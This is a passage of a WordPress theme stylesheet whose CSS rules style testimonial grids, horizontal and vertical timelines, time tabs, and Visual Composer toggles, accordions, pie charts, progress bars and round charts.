  width: 20%;
}
.softlab_module_testimonials.grid-col_5 .testimonials_item_wrap:nth-child(5n+1) {
  clear: left;
}
.softlab_module_testimonials:after {
  content: "";
  display: block;
  clear: both;
}

/* ==================== ##Time Line Horizontal ==================== */
.softlab_module_time_line_horizontal {
  position: relative;
  z-index: 1;
}
.softlab_module_time_line_horizontal.appear_anim .tlh_item {
  opacity: 0;
}
.softlab_module_time_line_horizontal.appear_anim .tlh_item .tlh_date {
  transform: translate(-50%, -20%);
}
.softlab_module_time_line_horizontal.appear_anim .tlh_item .tlh_content {
  transform: translateY(20%);
}
.softlab_module_time_line_horizontal.appear_anim .tlh_item.item_show {
  opacity: 1;
}
.softlab_module_time_line_horizontal.appear_anim .tlh_item.item_show .tlh_date {
  transform: translate(-50%, 0%);
}
.softlab_module_time_line_horizontal.appear_anim .tlh_item.item_show .tlh_content {
  transform: translateY(0%);
}
.softlab_module_time_line_horizontal .tlh_item {
  display: flex;
  align-items: center;
  position: relative;
  z-index: 1;
  padding: 0 15px;
  transition: all 0.4s, opacity 1s, transform 1s;
}
.softlab_module_time_line_horizontal .tlh_item:nth-child(odd) {
  flex-direction: column-reverse;
}
.softlab_module_time_line_horizontal .tlh_item:nth-child(odd) .tlh_date {
  bottom: 100%;
  padding-bottom: 38px;
}
.softlab_module_time_line_horizontal .tlh_item:nth-child(odd) .tlh_content {
  margin-top: 44px;
  margin-bottom: 35px;
}
.softlab_module_time_line_horizontal .tlh_item:nth-child(even) {
  flex-direction: column;
}
.softlab_module_time_line_horizontal .tlh_item:nth-child(even) .tlh_content {
  margin-top: 35px;
  margin-bottom: 44px;
}
.softlab_module_time_line_horizontal .tlh_item:nth-child(even) .tlh_date {
  top: 100%;
  padding-top: 38px;
}
@keyframes tlh_shadow_pulse {
  0% {
    box-shadow: 0px 9px 30px 0px;
  }
  50% {
    box-shadow: 0px 9px 30px 10px;
  }
  100% {
    box-shadow: 0px 9px 30px 0px;
  }
}
.softlab_module_time_line_horizontal .tlh_item:hover .tlh_check_wrap:before {
  animation: tlh_shadow_pulse 2s infinite;
}
.softlab_module_time_line_horizontal .tlh_check_wrap {
  display: flex;
  justify-content: center;
  align-items: center;
  position: relative;
  z-index: 1;
  height: 32px;
  width: 32px;
  border-radius: 50%;
  transition: inherit;
}
.softlab_module_time_line_horizontal .tlh_check_wrap:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  border-radius: inherit;
  opacity: 0.4;
  box-shadow: 0px 9px 30px 0;
}
.softlab_module_time_line_horizontal .tlh_check {
  border-radius: inherit;
  font-size: 12px;
  color: #ffffff;
}
.softlab_module_time_line_horizontal .tlh_date {
  position: absolute;
  z-index: 1;
  left: 50%;
  font-size: 24px;
  font-weight: 600;
  white-space: nowrap;
  transform: translateX(-50%);
  transition: inherit;
}
.softlab_module_time_line_horizontal .tlh_content {
  position: relative;
  z-index: 1;
  border-radius: 30px;
  padding: 34px 29px 29px;
  text-align: left;
  box-shadow: 0 15px 38px 0 rgba(0, 0, 0, 0.1);
  background-color: #ffffff;
  transition: inherit;
}
.softlab_module_time_line_horizontal .tlh_thumbnail {
  position: absolute;
  z-index: 1;
  bottom: calc(100% - 59px);
  left: calc(100% - 65px);
  min-width: 100%;
}
.softlab_module_time_line_horizontal .tlh_thumbnail img {
  max-width: 100px;
}
.softlab_module_time_line_horizontal .tlh_title {
  padding-bottom: 4px;
  font-size: 18px;
  font-weight: 700;
}
.softlab_module_time_line_horizontal .tlh_descr {
  transition: inherit;
}
.softlab_module_time_line_horizontal .tlh_hidden_placeholder {
  visibility: hidden;
}
.softlab_module_time_line_horizontal .softlab_module_carousel-wrapper {
  overflow: visible;
}
.softlab_module_time_line_horizontal .slick-list:before {
  content: "";
  position: absolute;
  z-index: -1;
  width: 102%;
  height: 2px;
  top: 50%;
  left: -1%;
  background: linear-gradient(90deg, transparent 0%, #dbe4f4 100px, #dbe4f4 calc(100% - 100px), transparent 100%);
}
.softlab_module_time_line_horizontal .slick-list .tlh_content,
.softlab_module_time_line_horizontal .slick-list .tlh_hidden_placeholder {
  width: 100%;
}
@supports ((-webkit-backface-visibility: hidden) or (backface-visibility: hidden)) {
  .softlab_module_time_line_horizontal .slick-list .tlh_content,
.softlab_module_time_line_horizontal .slick-list .tlh_hidden_placeholder {
    width: auto;
  }
}
.softlab_module_time_line_horizontal .slick-track {
  display: flex;
  align-items: center;
}

/* ==================== ##Time Line Vertical ==================== */
.softlab_module_time_line_vertical {
  position: relative;
  z-index: 1;
  padding: 70px 0;
}
.softlab_module_time_line_vertical:before {
  content: "";
  position: absolute;
  z-index: -1;
  height: 100%;
  width: 2px;
  left: 50%;
  top: 0;
  margin-left: -1px;
  background: -webkit-linear-gradient(top, transparent 0%, rgba(0, 0, 0, 0.15) 100px, rgba(0, 0, 0, 0.15) calc(100% - 100px), transparent 100%);
}
.softlab_module_time_line_vertical.appear_anim .time_line-item .time_line-date {
  transform: translateX(-20%);
  opacity: 0;
}
.softlab_module_time_line_vertical.appear_anim .time_line-item .time_line-check {
  opacity: 0;
}
.softlab_module_time_line_vertical.appear_anim .time_line-item .time_line-content {
  transform: translateX(20%);
  opacity: 0;
}
.softlab_module_time_line_vertical.appear_anim .time_line-item:nth-child(even) .time_line-date {
  transform: translateX(20%);
}
.softlab_module_time_line_vertical.appear_anim .time_line-item:nth-child(even) .time_line-content {
  transform: translateX(-20%);
}
.softlab_module_time_line_vertical .time_line-item {
  display: flex;
  align-items: center;
  margin-bottom: 40px;
  transition: opacity 0.5s;
}
.softlab_module_time_line_vertical .time_line-item:last-child {
  margin-bottom: 0;
}
.softlab_module_time_line_vertical .time_line-item:nth-child(even) {
  flex-direction: row-reverse;
}
.softlab_module_time_line_vertical .time_line-item:nth-child(even) .time_line-date_wrap {
  margin-right: calc( 50% - 10px);
  margin-left: 30px;
}
.softlab_module_time_line_vertical .time_line-item:nth-child(even) .time_line-date {
  right: auto;
  left: 100%;
  padding-left: 27px;
  padding-right: 0;
}
.softlab_module_time_line_vertical .time_line-item:nth-child(even) .time_line-image {
  left: 0;
  right: auto;
}
.softlab_module_time_line_vertical .time_line-item:nth-child(even) .time_line-content {
  text-align: right;
}
.softlab_module_time_line_vertical .time_line-item:nth-child(even) .time_line-content:before {
  left: auto;
  right: 0;
}
.softlab_module_time_line_vertical .time_line-item.item_active .time_line-check i {
  opacity: 1;
  line-height: 16px;
  font-size: 11px;
  text-align: center;
}
.softlab_module_time_line_vertical .time_line-item.item_show .time_line-content, .softlab_module_time_line_vertical .time_line-item.item_show:nth-child(even) .time_line-content {
  opacity: 1;
  transform: translateX(0);
}
.softlab_module_time_line_vertical .time_line-item.item_show .time_line-check, .softlab_module_time_line_vertical .time_line-item.item_show:nth-child(even) .time_line-check {
  opacity: 1;
}
.softlab_module_time_line_vertical .time_line-item.item_show .time_line-date, .softlab_module_time_line_vertical .time_line-item.item_show:nth-child(even) .time_line-date {
  opacity: 1;
  transform: translateX(0);
}
.softlab_module_time_line_vertical .time_line-date_wrap {
  margin-left: calc( 50% - 10px );
  margin-right: 30px;
  position: relative;
  z-index: 1;
}
.softlab_module_time_line_vertical .time_line-check {
  height: 20px;
  width: 20px;
  border: 3px solid;
  box-sizing: border-box;
  background: #ffffff;
  border-radius: 50%;
  color: #ffffff;
  transition: opacity 0.8s;
}
.softlab_module_time_line_vertical .time_line-check:before {
  content: "";
  position: absolute;
  z-index: -1;
  width: calc(100% + 16px);
  height: calc(100% + 16px);
  left: 50%;
  top: 50%;
  border-radius: 50%;
  background: rgba(255, 255, 255, 0.58);
  transform: translate(-50%, -50%);
  opacity: 0;
  box-shadow: 0 0 27px 0 rgba(0, 0, 0, 0.16);
}
.softlab_module_time_line_vertical .time_line-check:after {
  content: "";
  position: absolute;
  z-index: -1;
  width: calc(100% + 14px);
  height: calc(100% + 14px);
  left: 50%;
  top: 50%;
  border-radius: 50%;
  background: rgba(255, 255, 255, 0.58);
  transform: translate(-50%, -50%);
  opacity: 0;
  box-shadow: 0 0 27px 0 rgba(0, 0, 0, 0.16);
}
.softlab_module_time_line_vertical .time_line-check i {
  opacity: 0;
  display: block;
}
.softlab_module_time_line_vertical .time_line-date {
  position: absolute;
  z-index: 1;
  top: 0;
  right: 100%;
  padding-right: 27px;
  white-space: nowrap;
  transition: all 0.3s;
  line-height: 20px;
  font-size: 24px;
}
.softlab_module_time_line_vertical .time_line-content {
  padding: 23px 30px;
  overflow: hidden;
  position: relative;
  z-index: 1;
  width: 100%;
  max-width: 350px;
  transition: all 0.4s;
  background: #ffffff;
  box-shadow: 5px 5px 28px 0 rgba(0, 0, 0, 0.1);
}
.softlab_module_time_line_vertical .time_line-content:before {
  content: "";
  position: absolute;
  z-index: 1;
  width: 4px;
  height: 100%;
  left: 0;
  top: 0;
}
.softlab_module_time_line_vertical .time_line-image {
  position: absolute;
  z-index: -1;
  right: 0;
  top: 0;
}
.softlab_module_time_line_vertical .time_line-title {
  font-size: 18px;
  line-height: 24px;
  margin-bottom: 8px;
  font-weight: 600;
}
.softlab_module_time_line_vertical .time_line-descr {
  line-height: 24px;
}
.softlab_module_time_line_vertical .time_line-item:hover .time_line-content {
  transform: translateX(5px);
  background: white;
}
.softlab_module_time_line_vertical .time_line-item:hover .time_line-date {
  transform: translateX(-5px);
}
.softlab_module_time_line_vertical .time_line-item:hover:nth-child(even) .time_line-content {
  transform: translateX(-5px);
}
.softlab_module_time_line_vertical .time_line-item:hover:nth-child(even) .time_line-date {
  transform: translateX(5px);
}
.softlab_module_time_line_vertical .time_line-item:hover .time_line-check:before {
  animation: time_line_vertical_pulse 2s infinite;
}
.softlab_module_time_line_vertical .time_line-item:hover .time_line-check:after {
  animation: time_line_vertical_pulse_2 2s infinite;
}

@keyframes time_line_vertical_pulse {
  0% {
    width: calc(100% + 16px);
    height: calc(100% + 16px);
    opacity: 0;
  }
  70% {
    width: calc(100% + 34px);
    height: calc(100% + 34px);
    opacity: 1;
  }
  100% {
    width: calc(100% + 16px);
    height: calc(100% + 16px);
    opacity: 0;
  }
}
@keyframes time_line_vertical_pulse_2 {
  0% {
    width: calc(100% + 14px);
    height: calc(100% + 14px);
    opacity: 0;
  }
  70% {
    width: calc(100% + 18px);
    height: calc(100% + 18px);
    opacity: 1;
  }
  100% {
    width: calc(100% + 14px);
    height: calc(100% + 14px);
    opacity: 0;
  }
}
.wgl_timetabs {
  padding-bottom: 30px;
}
.wgl_timetabs .timetabs_headings {
  display: flex;
  align-items: stretch;
  position: relative;
  margin: 20px 0;
}
.wgl_timetabs .timetabs_headings .wgl_tab {
  text-align: center;
  flex-grow: 1;
  position: relative;
  cursor: pointer;
  padding: 20px 0;
  font-size: 28px;
  transition: 0.3s;
}
.wgl_timetabs .timetabs_headings .wgl_tab .tab_title {
  font-size: 1em;
  line-height: 1.4;
  color: #919191;
  transition: inherit;
}
.wgl_timetabs .timetabs_headings .wgl_tab .tab_subtitle {
  font-size: 0.571em;
  line-height: 1.4;
  color: #afafaf;
  transition: inherit;
}
.wgl_timetabs .timetabs_headings .wgl_tab:before {
  content: "";
  display: block;
  position: absolute;
  top: 100%;
  left: 0;
  height: 3px;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.05);
}
.wgl_timetabs .timetabs_headings .wgl_tab:after {
  content: "";
  display: block;
  position: absolute;
  top: 100%;
  left: 50%;
  height: 3px;
  width: 0%;
  transform: translateX(-50%);
  transition: width 0.75s ease;
}
.wgl_timetabs .timetabs_headings .wgl_tab.active:after {
  width: 100%;
}
.wgl_timetabs .timetabs_data .timetab_container {
  display: block;
}
.wgl_timetabs .timetabs_data .timetab_container .timetabs_item {
  display: flex;
  align-items: center;
  flex-flow: wrap;
  padding: 35px;
  font-size: 16px;
  border-radius: 10px;
  transition: 0.5s;
}
.wgl_timetabs .timetabs_data .timetab_container .timetabs_item .item_time {
  font-size: 1.125em;
  font-weight: 500;
  padding-left: 5px;
  padding-right: 30px;
  flex-basis: 12.53%;
  text-align: center;
}
.wgl_timetabs .timetabs_data .timetab_container .timetabs_item .item_img img {
  border-radius: 10px;
}
.wgl_timetabs .timetabs_data .timetab_container .timetabs_item .content-wrapper {
  flex-basis: 40%;
  flex-grow: 1;
  padding-left: 40px;
  padding-right: 30px;
  font-size: 1em;
}
.wgl_timetabs .timetabs_data .timetab_container .timetabs_item .content-wrapper .item_title {
  font-size: 1.25em;
  line-height: 1.8;
  font-weight: 500;
}
.wgl_timetabs .timetabs_data .timetab_container .timetabs_item .content-wrapper .item_description {
  font-size: 1em;
  line-height: 1.875;
}
.wgl_timetabs .timetabs_data .timetab_container .timetabs_item .wgl_button {
  padding-left: 40px;
  padding-right: 5px;
}
.wgl_timetabs .timetabs_data .timetab_container .timetabs_item .wgl_button a {
  margin-bottom: 0;
}
.wgl_timetabs .timetabs_data .timetab_container .timetabs_item:hover,
.wgl_timetabs .timetabs_data .timetab_container .timetabs_item.hovered {
  background-color: #ffffff;
  box-shadow: 0px 15px 38px 0px rgba(0, 0, 0, 0.1);
}

@media (max-width: 1200px) {
  .wgl_timetabs .timetabs_headings .wgl_tab {
    font-size: 24px;
  }
  .wgl_timetabs .timetabs_data .timetab_container {
    display: flex;
    flex-flow: wrap;
  }
  .wgl_timetabs .timetabs_data .timetab_container .timetabs_item {
    display: block;
    text-align: center;
    width: 50%;
    font-size: 15px;
  }
  .wgl_timetabs .timetabs_data .timetab_container .timetabs_item .item_time {
    padding: 0;
  }
  .wgl_timetabs .timetabs_data .timetab_container .timetabs_item .item_img {
    padding: 15px;
  }
  .wgl_timetabs .timetabs_data .timetab_container .timetabs_item .content-wrapper {
    padding: 0;
  }
  .wgl_timetabs .timetabs_data .timetab_container .timetabs_item .wgl_button {
    text-align: inherit;
    padding: 15px;
  }
}
@media (max-width: 992px) {
  .wgl_timetabs .timetabs_headings .wgl_tab {
    font-size: 22px;
  }
  .wgl_timetabs .timetabs_data .timetab_container .timetabs_item {
    padding: 20px;
    font-size: 14px;
  }
}
@media (max-width: 768px) {
  .wgl_timetabs .timetabs_headings {
    flex-direction: column;
  }
  .wgl_timetabs .timetabs_headings .wgl_tab {
    font-size: 18px;
    padding: 15px 15px 5px 15px;
  }
  .wgl_timetabs .timetabs_data .timetab_container .timetabs_item {
    padding: 15px;
    width: 100%;
    font-size: 13px;
  }
  .wgl_timetabs .timetabs_data .timetab_container .timetabs_item .item_img {
    padding: 10px;
  }
  .wgl_timetabs .timetabs_data .timetab_container .timetabs_item .content-wrapper {
    width: 75%;
    margin: auto;
  }
  .wgl_timetabs .timetabs_data .timetab_container .timetabs_item .wgl_button {
    padding: 10px;
  }
  .wgl_timetabs .timetabs_data .timetab_container .timetabs_item .wgl_button a {
    padding-top: 7px;
    padding-bottom: 7px;
  }
}
@media (max-width: 600px) {
  .wgl_timetabs .timetabs_data .timetab_container .timetabs_item .content-wrapper {
    width: 100%;
    margin: 0;
  }
}
/* ==================== #Toggle ==================== */
.wpb-js-composer .wgl-container .vc_row .vc_toggle {
  margin-bottom: 20px;
  transition: 0.4s ease-in-out;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_active .vc_toggle_title, .wpb-js-composer .wgl-container .vc_row .vc_toggle:hover .vc_toggle_title {
  color: #ffffff;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_active .vc_toggle_title:before, .wpb-js-composer .wgl-container .vc_row .vc_toggle:hover .vc_toggle_title:before {
  opacity: 0;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_active .vc_toggle_title:after, .wpb-js-composer .wgl-container .vc_row .vc_toggle:hover .vc_toggle_title:after {
  opacity: 1;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_title {
  position: relative;
  z-index: 0;
  padding-top: 14px;
  padding-right: 66px;
  padding-bottom: 14px;
  padding-left: 30px;
  border: 1px solid #e7e8e8;
  border-radius: 25px;
  font-size: 16px;
  line-height: 1.4;
  font-weight: 500;
  background-color: #f3f3f3;
  transition: inherit;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_title:before, .wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_title:after {
  content: "";
  display: block;
  position: absolute;
  z-index: -1;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  border-radius: inherit;
  transition: inherit;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_title:before {
  background-color: #ffffff;
  opacity: 1;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_title:after {
  opacity: 0;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_title h4 {
  font-size: inherit;
  line-height: inherit;
  font-weight: inherit;
  color: inherit;
  transition: color 0s;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_content {
  margin: 0;
  padding: 19px 30px 0px 30px;
  border: unset;
  font-size: 16px;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_content p:last-child {
  margin-bottom: 0;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_icon {
  display: block;
  position: absolute;
  top: 50%;
  width: 12px;
  height: 12px;
  color: inherit;
  transform: translateY(-50%);
  transition: transform 0.4s ease-in-out, color 0s;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_icon:before, .wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_icon:after {
  transition: inherit;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_none .vc_toggle_title {
  padding-right: 30px;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_plus .vc_toggle_icon:before, .wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_plus .vc_toggle_icon:after {
  content: "";
  display: block;
  position: absolute;
  box-sizing: border-box;
  border-style: solid;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_plus .vc_toggle_icon:before {
  left: 0;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  border-width: 2px 0 0;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_plus .vc_toggle_icon:after {
  left: 50%;
  bottom: 0;
  top: 0;
  transform: translateX(-50%);
  border-width: 0 0 0 2px;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_plus.vc_toggle_active .vc_toggle_icon:after {
  transform: rotate(90deg);
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_check .vc_toggle_icon:before {
  content: "\f00c";
  position: absolute;
  z-index: 1;
  top: -5px;
  right: 0;
  font-family: "Font Awesome 5 Free";
  font-size: 16px;
  font-weight: 600;
  font-style: normal;
  color: inherit;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_chevron .vc_toggle_icon:before {
  content: "";
  display: block;
  position: absolute;
  box-sizing: border-box;
  left: 2px;
  right: 3px;
  top: 3px;
  bottom: 2px;
  border-style: solid;
  border-width: 0 2px 2px 0;
  transform: rotate(45deg) translate(-25%, -25%);
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_chevron.vc_toggle_active .vc_toggle_icon:before {
  transform: rotate(225deg) translate(-25%, -25%);
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_triangle .vc_toggle_icon:before {
  content: "";
  display: block;
  position: absolute;
  box-sizing: border-box;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  border-style: solid;
  border-width: 6px;
  border-bottom-color: transparent !important;
  border-right-color: transparent !important;
  border-left-color: transparent !important;
  transform: translateY(25%);
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_triangle.vc_toggle_active .vc_toggle_icon:before {
  transform: rotate(180deg) translateY(25%);
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_size_right .vc_toggle_icon {
  right: 30px;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_size_left .vc_toggle_icon {
  left: 30px;
}
@media (max-width: 480px) {
  .wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_title {
    padding-left: calc(30px / 2);
    padding-right: 39px;
  }
  .wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_none .vc_toggle_title {
    padding-right: calc(30px / 2);
  }
  .wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_content {
    padding: 18px 15px 18px 15px;
  }
  .wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_size_right .vc_toggle_icon {
    right: calc(30px / 2);
  }
  .wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_size_left .vc_toggle_icon {
    left: calc(30px / 2);
  }
}

/* ==================== #Accordion ==================== */
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel {
  margin-bottom: 20px;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel:hover .vc_tta-panel-heading, .wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel.vc_active .vc_tta-panel-heading {
  border-color: transparent;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel:hover .vc_tta-panel-heading:before, .wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel.vc_active .vc_tta-panel-heading:before {
  opacity: 1;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel:hover .vc_tta-panel-heading .vc_tta-panel-title, .wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title {
  color: #ffffff;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel:hover .vc_tta-panel-heading .vc_tta-panel-title .vc_tta-controls-icon, .wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title .vc_tta-controls-icon {
  color: inherit;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title:before {
  opacity: 1;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading {
  position: relative;
  z-index: 0;
  margin: 0;
  border: 1px solid #e7e8e8;
  border-radius: 25px;
  vertical-align: middle;
  background-color: #ffffff;
  transition: 0.4s;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading:before {
  content: "";
  position: absolute;
  z-index: 0;
  top: -1px;
  right: -1px;
  bottom: -1px;
  left: -1px;
  border-radius: inherit;
  opacity: 0;
  transition: inherit;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title {
  position: relative;
  z-index: 0;
  vertical-align: inherit;
  font-size: inherit;
  border-radius: inherit;
  transition: all 0.4s, color 0.05s 0s;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title:before {
  content: "";
  position: absolute;
  z-index: 0;
  top: -1px;
  right: -1px;
  bottom: -1px;
  left: -1px;
  border-radius: inherit;
  opacity: 0;
  transition: inherit;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title > a {
  margin: -1px;
  padding-top: 12px;
  padding-right: 60px;
  padding-bottom: 14px;
  padding-left: 30px;
  vertical-align: inherit;
  font-size: 16px;
  line-height: 1.4;
  font-weight: 500;
  color: inherit;
  border-radius: inherit;
  transition: inherit;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title > a .vc_tta-title-text {
  vertical-align: inherit;
  font-size: inherit;
  line-height: inherit;
  font-weight: inherit;
  color: inherit;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title .vc_tta-controls-icon:before, .wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title .vc_tta-controls-icon:after {
  transition: transform 0.4s 0.1s, color 0s;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title .vc_tta-controls-icon.vc_tta-controls-icon-chevron:before {
  right: 3px;
  top: 3px;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-right .vc_tta-controls-icon {
  right: 30px;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-right > a:before {
  display: none;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-left .vc_tta-controls-icon {
  left: 30px;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-left > a:before {
  display: none;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-body {
  padding-top: 19px;
  padding-right: 30px;
  padding-bottom: 0;
  padding-left: 30px;
  font-size: 16px;
  line-height: 30px;
  background-color: transparent;
  transform: unset;
}

/* ==================== #Pie Chart ==================== */
.wpb-js-composer .wgl-container .vc_row .vc_pie_chart .wpb_pie_chart_heading {
  margin-top: 20px;
  font-size: 18px;
  line-height: 1;
  font-weight: 500;
}
.wpb-js-composer .wgl-container .vc_row .vc_pie_chart .vc_pie_chart_value {
  font-size: 36px;
  font-weight: 700;
}
.wpb-js-composer .wgl-container .vc_row .vc_pie_chart.color-white .wpb_pie_chart_heading,
.wpb-js-composer .wgl-container .vc_row .vc_pie_chart.color-white .vc_pie_chart_value {
  color: #ffffff;
}
.wpb-js-composer .wgl-container .vc_row .vc_pie_chart .vc_pie_chart_back {
  top: 0.5px;
  left: 0.5px;
  width: calc(100% - 1.5px) !important;
  height: calc(100% - 1.5px) !important;
  border: 5px solid transparent !important;
  opacity: 1 !important;
}
.wpb-js-composer .wgl-container .vc_row .vc_pie_chart.color-white .vc_pie_chart_back {
  border-color: rgba(255, 255, 255, 0.1) !important;
}
.wpb-js-composer .wgl-container .vc_row .vc_pie_chart canvas {
  display: block;
}

/* ==================== #Progress bar ==================== */
.vc_row .vc_progress_bar .vc_single_bar {
  height: 5px;
  background-color: #f2f6fd;
  margin: 52px 0 20px 0;
  border-radius: 10px;
  box-shadow: none;
}
.vc_row .vc_progress_bar .vc_single_bar .vc_bar {
  height: 5px;
  border-radius: 10px;
}
.vc_row .vc_progress_bar .vc_single_bar .vc_bar:before {
  content: "";
  position: absolute;
  z-index: 1;
  width: 17px;
  height: 17px;
  right: -8px;
  top: -6px;
  border-radius: 50%;
  background-color: #ffffff;
  box-shadow: 0 0 18px 0 rgba(0, 69, 182, 0.16);
}
.vc_row .vc_progress_bar .vc_single_bar .vc_label {
  position: absolute;
  padding: 0;
  width: 100%;
  top: -34px;
  left: 0;
  font-size: 12px;
  font-weight: 500;
  text-shadow: none !important;
  text-transform: uppercase;
}
.vc_row .vc_progress_bar .vc_single_bar .vc_label .vc_label_units {
  float: right;
}
.vc_row .vc_progress_bar .vc_single_bar:first-child {
  margin-top: 36px;
}

/* ==================== #Round Chart ==================== */
.vc_chart.vc_round-chart {
  background-size: 0;
}
.vc_chart.vc_round-chart .wpb_wrapper {
  background-image: inherit;
  background-repeat: no-repeat;
  background-position: center;
}
.vc_chart.vc_round-chart .wpb_wrapper canvas {
  display: block;
}

.vc_chart.vc_round-chart[data-vc-legend="1"] {
  background-size: 0;
}
.vc_chart.vc_round-chart[data-vc-legend="1"] .wpb_wrapper {
  background-image: inherit;
  background-size: inherit;
}
.vc_chart.vc_round-chart[data-vc-legend="1"] .wpb_wrapper .vc_chart-with-legend {
  background-image: inherit;
  background-position: inherit;
  background-repeat: inherit;
}
.vc_chart.vc_round-chart[data-vc-legend="1"] .vc_chart-legend li {
  padding-bottom: 5px;
  padding-left: 20px;
  font-size: 14px;
  font-weight: 500;
}
.vc_chart.vc_round-chart[data-vc-legend="1"] .vc_chart-legend li:before {
  display: none;
}

/* ==================== #Vc Row ==================== */
div[data-vc-parallax-image] {
  position: relative;
  overflow: hidden;
}
div[data-vc-parallax-image] .vc_parallax-inner {
  pointer-events: none;
  position: absolute;
